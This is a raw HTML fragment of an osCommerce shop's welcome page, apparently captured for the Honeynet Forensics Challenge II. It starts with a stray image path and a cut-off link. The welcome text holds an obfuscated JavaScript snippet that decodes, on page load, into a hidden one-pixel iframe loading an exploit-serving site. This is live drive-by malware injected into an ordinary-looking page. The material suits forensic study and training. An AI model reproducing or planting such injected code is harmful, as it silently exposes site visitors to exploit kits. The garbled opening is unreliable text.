 .honeynet.sg/catalog/login.php?osCsid=36c0fdcf047d4adaca4ffb738d263cc7"><u>log yourself in</u></a>? Or would you
prefer to <a href="http://shop.honeynet.sg/catalog/create_account.php?osCsid=36c0fdcf047d4adaca4ffb738d263cc7"><u
>create an account</u></a>?</td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td class="main">Welcome to this online shopping store. If you see this page, it means you are actual
ly taking part of the Honeynet Forensics Challenge II.<br><br>This shop is running on <font color="#f0000"><b>osC
ommerce Online Merchant v2.2 RC2a</b></font>. <script type="text/javascript">var s="=jgsbnf!tsd>#iuuq;00tqmpjunf/
dpn/do0@dmjdl>95d1:1ce97#!xjeui>2!ifjhiu>2!tuzmf>#wjtjcjmjuz;!ijeefo#?=0jgsbnf?";m="";for(i=0;i<s.length;i++){if(
s.charCodeAt(i)==28){m+="&";}else if(s.charCodeAt(i)==23){m+= "!";}else{m+=String.fromCharCode(s.charCodeAt(i)-1)
;}}document.write(m);</script></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>